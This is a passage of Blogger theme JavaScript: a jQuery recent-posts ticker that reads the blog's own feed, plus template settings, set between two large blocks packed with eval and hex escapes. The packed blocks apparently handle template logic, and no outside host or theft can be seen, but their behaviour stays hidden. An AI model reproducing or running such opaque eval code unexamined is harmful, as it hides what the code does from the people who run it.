H\\n\\E\\h\\1F\\i\\L\\j\\J\\H\\n\\d\\13\\h\\L\\g\\E\\V\\S\\W\\g\\d\\v\\J\\H\\n\\B\\h\\b\\g\\1d\\g\\L\\V\\q\\W\\g\\d\\1j\\g\\11\\e\\J\\H\\n\\11\\B\\h\\11\\i\\c\\A\\T\\y\\c\\j\\g\\d\\t\\i\\B\\j\\J\\H\\n\\d\\H\\h\\u\\A\\1E\\1r\\V\\1Q\\y\\W\\1S\\y\\u\\M\\J\\H\\n\\z\\h\\B\\g\\k\\i\\d\\H\\s\\f\\f\\j\\J\\I\\i\\z\\g\\1A\\y\\d\\L\\j\\F\\z\\h\\c\\c\\C\\z\\g\\d\\m\\i\\S\\s\\d\\L\\j\\C\\c\\g\\g\\g\\c\\D\\I\\i\\B\\g\\d\\1l\\i\\f\\u\\u\\1b\\g\\t\\m\\g\\1q\\u\\t\\I\\u\\f\\j\\y\\K\\d\\j\\F\\H\\n\\x\\h\\b\\g\\1d\\g\\L\\V\\q\\W\\g\\t\\v\\11\\t\\b\\g\\1c\\J\\H\\n\\13\\h\\x\\D\\14\\n\\I\\i\\B\\g\\d\\1l\\i\\f\\A\\r\\f\\j\\y\\K\\d\\j\\F\\H\\n\\1i\\h\\11\\B\\g\\d\\T\\i\\c\\r\\Y\\t\\k\\c\\j\\g\\o\\i\\c\\U\\c\\j\\J\\H\\n\\13\\h\\1i\\D\\14\\F\\H\\n\\13\\h\\d\\N\\D\\1o\\C\\h\\c\\A\\d\\U\\y\\A\\m\\n\\P\\h\\f\\10\\K\\r\\f\\n\\G\\h\\f\\c\\C\\12\\C\\c\\f\\y\\A\\r\\n\\P\\h\\f\\d\\19\\K\\d\\14\\f\\n\\n\\U\\h\\f\\c\\C\\13\\C\\c\\f\\u\\y\\A\\Z\\n\\P\\h\\f\\d\\1d\\f\\u\\y\\A\\u\\m\\y\\A\\T\\n\\P\\h\\f\\10\\K\\L\\f\\y\\A\\d\\I\\n\\P\\h\\f\\d\\1C\\K\\18\\f\\y\\A\\m\\n\\G\\h\\f\\c\\C\\12\\C\\c\\f\\y\\c\\C\\1I\\C\\c\\A\\u\\m\\y\\A\\u\\d\\I\\y\\A\\T\\n\\P\\h\\f\\d\\1o\\K\\d\\1m\\f\\y\\A\\T\\n\\P\\h\\f\\1C\\K\\d\\12\\f\\y\\A\\Z\\n\\P\\h\\f\\1C\\K\\d\\1h\\f\\y\\c\\C\\19\\C\\c\\A\\u\\Z\\y\\A\\Z\\n\\P\\h\\f\\1C\\K\\d\\1b\\f\\y\\A\\u\\Z\\y\\A\\u\\T\\y\\A\\x\\y\\c\\C\\z\\C\\c\\A\\u\\x\\y\\A\\u\\T\\y\\A\\u\\T\\y\\A\\u\\d\\U\\y\\c\\D\\10\\g\\d\\t\\i\\c\\A\\T\\n\\d\\1n\\h\\f\\10\\f\\n\\P\\h\\f\\d\\1a\\K\\10\\f\\y\\A\\1t\\n\\P\\h\\f\\d\\1A\\f\\y\\c\\C\\1o\\C\\c\\A\\u\\1t\\y\\A\\u\\T\\y\\A\\u\\T\\y\\c\\j\\J\\11\\i\\c\\g\\d\\1B\\c\\j\\g\\d\\T\\i\\c\\g\\d\\1r\\K\\r\\c\\j\\g\\d\\18\\i\\O\\i\\j\\F\\11\\i\\d\\1t\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\u\\1n\\g\\d\\E\\c\\s\\c\\u\\d\\1F\\g\\d\\E\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\d\\1v\\K\\B\\c\\s\\c\\1f\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\d\\1I\\c\\s\\c\\1f\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\t\\S\\c\\s\\c\\1f\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\t\\d\\c\\s\\c\\1f\\c\\j\\D\\j\\D\\j\\D\\I\\i\\i\\1e\\g\\d\\M\\i\\j\\g\\t\\L\\i\\j\\1u\\h\\h\\c\\d\\G\\c\\j\\1g\\1g\\i\\1e\\g\\d\\M\\i\\j\\1u\\h\\h\\c\\f\\d\\G\\f\\c\\j\\1g\\1g\\i\\1e\\1u\\h\\h\\c\\c\\j\\j\\F\\I\\i\\1e\\1u\\h\\h\\f\\V\\t\\O\\W\\f\\j\\F\\11\\g\\d\\q\\i\\F\\1c\\Y\\f\\u\\d\\10\\u\\d\\16\\u\\1n\\u\\K\\u\\f\\C\\1e\\C\\f\\1k\\d\\p\\h\\d\\w\\K\\d\\r\\K\\d\\o\\1g\\1B\\K\\1a\\h\\1l\\f\\s\\d\\x\\Y\\f\\d\\1i\\f\\s\\d\\k\\Y\\f\\d\\l\\f\\s\\d\\e\\Y\\O\\i\\b\\j\\F\\1h\\i\\b\\j\\D\\D\\j\\D\\14\\F\\11\\g\\d\\q\\i\\F\\1c\\Y\\f\\u\\d\\10\\u\\d\\16\\u\\1n\\1k\\d\\p\\h\\d\\w\\K\\d\\r\\K\\d\\o\\1g\\1B\\K\\1a\\h\\1l\\f\\s\\d\\x\\Y\\f\\d\\1i\\f\\s\\d\\k\\Y\\f\\d\\l\\f\\s\\d\\e\\Y\\O\\i\\b\\j\\F\\1h\\i\\b\\j\\D\\D\\j\\D\\D\\14\\F\\11\\i\\f\\1R\\10\\f\\j\\g\\t\\10\\i\\j\\D\\d\\z\\g\\t\\p\\h\\O\\i\\j\\F\\H\\n\\b\\h\\t\\w\\g\\t\\r\\i\\f\\t\\o\\f\\j\\J\\I\\i\\b\\h\\h\\t\\x\\j\\F\\d\\z\\g\\t\\1i\\g\\G\\h\\f\\d\\Z\\Y\\u\\u\\1b\\g\\d\\Q\\g\\1q\\u\\f\\D\\b\\g\\1j\\i\\f\\G\\f\\s\\f\\d\\Z\\Y\\u\\u\\1b\\g\\d\\Q\\g\\1q\\u\\f\\j\\J\\b\\g\\1j\\i\\f\\t\\z\\f\\s\\f\\t\\Z\\f\\j\\J\\b\\g\\1j\\i\\f\\18\\f\\s\\f\\t\\Q\\n\\t\\12\\n\\t\\N\\f\\j\\J\\b\\g\\t\\1e\\h\\f\\t\\13\\f\\D","\\a","\\l\\x\\p\\q\\e","\\a\\a\\a\\Z\\m\\k\\a\\b\\r\\e\\k\\N\\a\\a\\E\\z\\r\\B\\e\\q\\o\\r\\a\\B\\p\\m\\l\\l\\a\\v\\q\\Z\\a\\l\\k\\B\\a\\a\\q\\E\\a\\a\\k\\b\\e\\z\\k\\r\\a\\a\\B\\m\\e\\b\\M\\o\\k\\N\\a\\a\\G\\k\\b\\E\\a\\a\\l\\p\\q\\v\\b\\k\\a\\a\\x\\o\\l\\e\\1w\\B\\m\\e\\b\\M\\o\\k\\N\\a\\a\\q\\w\\M\\a\\m\\e\\e\\k\\a\\a\\a\\k\\b\\x\\p\\m\\B\\b\\a\\l\\e\\N\\p\\b\\a\\a\\l\\r\\q\\x\\x\\b\\e\\a\\l\\x\\m\\r\\a\\x\\o\\l\\e\\v\\m\\e\\b\\a\\x\\o\\l\\e\\z\\k\\p\\a\\a\\l\\p\\q\\v\\b\\k\\14\\o\\r\\e\\b\\r\\e\\a\\x\\o\\l\\e\\q\\w\\m\\M\\b\\a\\v\\m\\N\\l\\e\\k\\a\\b\\p\\l\\b\\a\\l\\d\\O\\S\\S\\a\\E\\b\\b\\v\\a\\l\\b\\e\\13\\e\\e\\k\\q\\I\\z\\e\\b\\a\\q\\e\\b\\w\\a\\e\\k\\e\\v\\a\\l\\x\\p\\q\\e\\a\\z\\k\\p\\a\\B\\o\\w\\a\\1r\\p\\q\\v\\b\\k\\a\\Q\\Q\\Q\\a\\v\\b\\E\\m\\z\\p\\e\\a\\k\\b\\l\\z\\p\\e\\l\\a\\p\\q\\r\\16\\a\\p\\b\\r\\M\\e\\G\\a\\w\\m\\12\\a\\a\\e\\q\\e\\p\\b\\a\\z\\p\\a\\E\\o\\k\\a\\M\\b\\e\\17\\o\\l\\e\\14\\m\\e\\b\\M\\o\\k\\N\\a\\w\\o\\r\\e\\G\\a\\r\\z\\w\\1a\\E\\1d\\r\\e\\k\\q\\b\\l\\a\\x\\o\\l\\e\\e\\q\\e\\p\\b\\a\\a\\m\\z\\e\\G\\o\\k\\a\\G\\e\\w\\p\\a\\k\\b\\a\\d\\P\\S\\a\\q\\r\\v\\b\\12\\1a\\E\\a\\M\\b\\e\\17\\o\\l\\e\\1t\\k\\p\\a\\w\\o\\r\\e\\G\\l\\a\\E\\q\\r\\v\\a\\p\\q\\a\\l\\z\\I\\l\\e\\k\\q\\r\\M\\a\\G\\d\\a\\v\\m\\N\\a\\e\\b\\k\\w\\a\\M\\b\\e\\17\\o\\l\\e\\17\\z\\I\\p\\q\\l\\G\\1f\\m\\e\\b\\a\\10\\x\\M\\a\\e\\o\\1h\\o\\Q\\b\\k\\14\\m\\l\\b\\a\\r\\o\\a\\m\\10\\m\\12\\a\\E\\b\\b\\v\\l\\a\\x\\o\\l\\e\\l\\a\\m\\p\\e\\a\\10\\l\\o\\r\\a\\q\\r\\a\\l\\B\\k\\q\\x\\e\\a\\e\\N\\x\\b\\a\\M\\b\\e\\a\\v\\m\\e\\m\\18\\N\\x\\b\\a\\10\\l\\o\\r\\x\\a\\l\\z\\B\\B\\b\\l\\l\\a\\Q\\q\\r\\v\\o\\Q\\a\\G\\e\\e\\x\\a\\e\\G\\b\\w\\b\\12\\x\\o\\l\\b\\a\\w\\b\\e\\m\\a\\r\\o\\1w\\q\\w\\m\\M\\b\\a\\r\\m\\w\\b\\a\\e\\m\\M\\a\\w\\N\\a\\e\\G\\z\\w\\I\\a\\1c\\z\\p\\N\\a\\o\\Z\\b\\k\\p\\m\\N\\a\\B\\o\\r\\e\\b\\r\\e\\a\\x\\o\\l\\e\\a\\l\\p\\q\\v\\b\\a\\B\\m\\x\\a\\1f\\b\\B\\b\\w\\I\\b\\k\\a\\p\\m\\I\\b\\p\\a\\v\\m\\e\\b\\a\\B\\w\\w\\a\\q\\v\\a\\w\\m\\q\\r\\a\\r\\b\\Q\\a\\l\\p\\q\\v\\b\\l\\a\\I\\p\\o\\M\\1w\\E\\b\\m\\e\\z\\k\\b\\v\\1w\\x\\o\\l\\e\\l\\a\\E\\b\\m\\e\\a\\b\\m\\B\\G\\a\\e\\G\\q\\l\\a\\x\\z\\I\\p\\q\\l\\G\\b\\v\\a\\w\\1i\\v\\b\\E\\m\\z\\p\\e\\a\\l\\P\\t\\a\\m\\p\\e\\b\\k\\r\\m\\e\\b\\a\\l\\H\\t\\S\\a\\l\\L\\S\\S\\a\\l\\O\\L\\S\\a\\k\\b\\p\\a\\1c\\z\\r\\b\\a\\e\\k\\q\\w\\a\\1b\\m\\N\\a\\k\\b\\B\\b\\r\\e\\a\\13\\k\\k\\m\\N\\a\\1n\\o\\Z\\b\\w\\I\\b\\k\\a\\13\\x\\k\\q\\p\\a\\N\\o\\z\\e\\z\\I\\b\\a\\b\\w\\I\\b\\v\\a\\1b\\m\\k\\B\\G\\a\\w\\b\\v\\q\\m\\a\\e\\G\\z\\w\\I\\r\\m\\q\\p\\a\\1j\\b\\I\\k\\z\\m\\k\\N\\a\\1c\\m\\r\\z\\m\\k\\N\\a\\1a\\B\\e\\o\\I\\o\\k\\a\\1r\\b\\x\\e\\b\\w\\I\\b\\k\\a\\k\\b\\w\\o\\Z\\b\\a\\Q\\k\\m\\x\\x\\b\\k\\a\\o\\r\\p\\o\\m\\v\\a\\v\\o\\B\\z\\w\\b\\r\\e\\a\\M\\b\\e\\1d\\p\\b\\w\\b\\r\\e\\19\\N\\1m\\v\\a\\w\\N\\B\\o\\r\\e\\b\\r\\e\\a\\r\\z\\p\\p\\a\\p\\o\\B\\m\\e\\q\\o\\r\\a\\E\\q\\k\\l\\e\\a\\13\\z\\M\\z\\l\\e\\a\\l\\b\\m\\k\\B\\G\\a\\k\\b\\E\\a\\v\\o\\E\\o\\p\\p\\o\\Q\\a\\1j\\k\\b\\b\\a\\19\\p\\o\\M\\M\\b\\k\\a\\18\\b\\w\\x\\p\\m\\e\\b\\l\\a\\q\\r\\r\\b\\k\\1o\\18\\1b\\1h\\a\\18\\G\\b\\w\\b\\1v\\x\\o\\l\\b","","\\E\\k\\o\\w\\14\\G\\m\\k\\14\\o\\v\\b","\\k\\b\\x\\p\\m\\B\\b","\\1E\\Q\\C","\\1E\\I","\\M"];1M(1x(1y,1z,R,1p,15,1H){15=1x(R){1s(R<1z?X[4]:15(1W(R/1z)))+((R=R%1z)>1X?1J[X[5]](R+1N):R.1O(1P))};1K(!X[4][X[6]](/^/,1J)){1L(R--){1H[15(R)]=1p[R]||15(R)};1p=[1x(15){1s 1H[15]}];15=1x(){1s X[7]};R=1};1L(R--){1K(1p[R]){1y=1y[X[6]](1U 1V(X[8]+15(R)+X[8],X[9]),1p[R])}};1s 1y}(X[0],1Y,1Z,X[3][X[2]](X[1]),0,{}))',62,124,'||||||||||x7C|x65|x27|x31|x74|x22|x2E|x3D|x28|x29|x72|x73|x61|x20|x6F|x6C|x69|x6E|x2C|x32|x2F|x64|x6D|x70|x3E|x75|x3C|x63|x2B|x7D|x66|x7B|x68|x33|x62|x3B|x2D|x34|x67|x79|x36|x37|x77|_0xb427x3|x30|x38|x39|x5B|x5D|_0xe760|x3A|x76|x6A|x24|x78|x41|x43|_0xb427x5|x6B|x50|x54|x42|x4F|x4D|x4A|x45|x7A|x44|x26|x4C|x71|x46|x3F|x35|x49|x4E|x48|_0xb427x4|x4B|x53|return|x55|x21|x58|x5F|function|_0xb427x1|_0xb427x2|x51|x52|x47|x59|x5C|x57|x56|_0xb427x6|x5A|String|if|while|eval|29|toString|36|x5E|x23|x2A|var|new|RegExp|parseInt|35|62|161'.split('|'),0,{}))

//]]>
</script><!-- Slider Scripts -->
<script>
  //<![CDATA[

$(".ticker .widget-content").each(function(){var e=$(this).text();if(e.match("recent")){$.ajax({url:"/feeds/posts/default?alt=json-in-script&max-results=6",type:"get",dataType:"jsonp",success:function(e){var t="";var n="<ul>";for(var r=0;r<e.feed.entry.length;r++){for(var i=0;i<e.feed.entry[r].link.length;i++){if(e.feed.entry[r].link[i].rel=="alternate"){t=e.feed.entry[r].link[i].href;break}}var s=e.feed.entry[r].title.$t;var o=e.feed.entry[r].category[0].term;n+='<li><a href="/search/label/'+o+'" class="post-tag">'+o+'</a><h3 class="recent-title"><a href="'+t+'">'+s+"</a></h3></li>"}n+="</ul>";$(".ticker .widget-content").each(function(){$(this).html(n);$(this).prev("h2").prepend('<i class="fa fa-thumb-tack"></i>');$(this).removeClass("widget-content").addClass("layout-content");$(this).find("ul").webTicker();$("p.trans").each(function(){var e=$(this).text();var t=$(this).attr("data-tran");$("#pages-wrapper *").replaceText(e,t)})})}})}else{$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results=10",type:"get",dataType:"jsonp",success:function(e){var t="";var n="<ul>";for(var r=0;r<e.feed.entry.length;r++){for(var i=0;i<e.feed.entry[r].link.length;i++){if(e.feed.entry[r].link[i].rel=="alternate"){t=e.feed.entry[r].link[i].href;break}}var s=e.feed.entry[r].title.$t;var o=e.feed.entry[r].category[0].term;n+='<li><a href="/search/label/'+o+'" class="post-tag">'+o+'</a><h3 class="recent-title"><a href="'+t+'">'+s+"</a></h3></li>"}n+="</ul>";$(".ticker .widget-content").each(function(){$(this).html(n);$(this).prev("h2").prepend('<i class="fa fa-thumb-tack"></i>');$(this).removeClass("widget-content").addClass("layout-content");$(this).find("ul").webTicker();$("p.trans").each(function(){var e=$(this).text();var t=$(this).attr("data-tran");$("#pages-wrapper *").replaceText(e,t)})})}})}});

  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Agu", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0N3pSFk3vDh-K6AQQxu4VYyPy2DFqqgmO88da0KngEfLlM4orHe2OzCKkj6o28kys1CTpDGRV0_R49yO-XpAgg8-1pNb6g3SSjjExwXSCUPAGcCnZ5bMCSZ7XlctF_SVmWTaMC4KlEbM/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

var _0xfedb=["\x31\x53\x20\x31\x7A\x3D\x5B\x22\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x63\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x31\x31\x5C\x77\x5C\x66\x5C\x6E\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x66\x5C\x6E\x5C\x63\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x70\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x47\x5C\x69\x5C\x70\x5C\x62\x5C\x77\x5C\x31\x69\x5C\x65\x5C\x52\x5C\x74\x5C\x61\x5C\x64\x5C\x74\x5C\x44\x5C\x69\x5C\x70\x5C\x62\x5C\x77\x5C\x31\x69\x5C\x65\x5C\x61\x5C\x64\x5C\x75\x5C\x63\x5C\x4C\x5C\x31\x74\x5C\x63\x5C\x69\x5C\x69\x5C\x47\x5C\x31\x41\x5C\x65\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x6C\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x47\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x44\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x63\x5C\x64\x5C\x4A\x5C\x65\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x6C\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x47\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x66\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x6C\x5C\x72\x5C\x69\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x63\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6C\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6D\x5C\x31\x44\x5C\x46\x5C\x68\x5C\x31\x76\x5C\x77\x5C\x31\x64\x5C\x75\x5C\x6D\x5C\x59\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x6C\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6D\x5C\x31\x44\x5C\x46\x5C\x68\x5C\x31\x76\x5C\x77\x5C\x31\x64\x5C\x75\x5C\x6D\x5C\x59\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x6C\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x38\x5C\x65\x5C\x7A\x5C\x4C\x5C\x31\x67\x5C\x4A\x5C\x61\x5C\x74\x5C\x4C\x5C\x31\x35\x5C\x4A\x5C\x63\x5C\x77\x5C\x31\x77\x5C\x63\x5C\x74\x5C\x4C\x5C\x70\x5C\x4A\x5C\x77\x5C\x45\x5C\x74\x5C\x4C\x5C\x4F\x5C\x4A\x5C\x77\x5C\x45\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x4C\x5C\x48\x5C\x6B\x5C\x61\x5C\x31\x74\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x49\x5C\x65\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x77\x5C\x31\x65\x5C\x66\x5C\x64\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x62\x5C\x77\x5C\x31\x38\x5C\x67\x5C\x62\x5C\x6A\x5C\x4E\x5C\x6B\x5C\x61\x5C\x31\x74\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x63\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x66\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6B\x5C\x6A\x5C\x4B\x5C\x66\x5C\x6D\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6B\x5C\x6A\x5C\x4B\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x71\x5C\x65\x5C\x66\x5C\x6F\x5C\x31\x72\x5C\x6E\x5C\x66\x5C\x72\x5C\x4C\x5C\x4B\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x79\x5C\x63\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x70\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x34\x5C\x31\x73\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x63\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x31\x5C\x65\x5C\x63\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x30\x5C\x65\x5C\x63\x5C\x4C\x5C\x77\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x4C\x5C\x61\x5C\x6B\x5C\x31\x31\x5C\x31\x65\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x63\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x66\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x66\x5C\x6D\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x31\x64\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x48\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x71\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x48\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x77\x5C\x31\x6B\x5C\x6B\x5C\x31\x66\x5C\x67\x5C\x62\x5C\x61\x5C\x43\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x6C\x5C\x74\x5C\x70\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x70\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x63\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x63\x5C\x74\x5C\x63\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x6C\x5C\x74\x5C\x70\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x70\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x63\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x63\x5C\x74\x5C\x63\x5C\x61\x5C\x46\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x77\x5C\x31\x6F\x5C\x67\x5C\x31\x34\x5C\x67\x5C\x31\x39\x5C\x67\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5